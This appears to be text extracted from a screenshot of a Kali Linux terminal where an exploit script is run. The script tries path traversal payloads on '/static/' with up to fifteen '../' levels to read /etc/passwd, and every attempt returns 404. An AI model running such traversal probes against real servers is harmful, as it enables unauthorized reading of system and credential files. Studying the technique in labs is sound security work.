 ┌──(o㉿kali)-[~/Downloads]
└─$ ./li./exploit.sh
[+] Testing with /static/../etc/passwd
Status code --> 404
[+] Testing with /static/../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../../../../../etc/passwd
Status code --> 404
[+] Testing with /static/../../../../../../../../../../../../../../../etc/passwd
Status code --> 404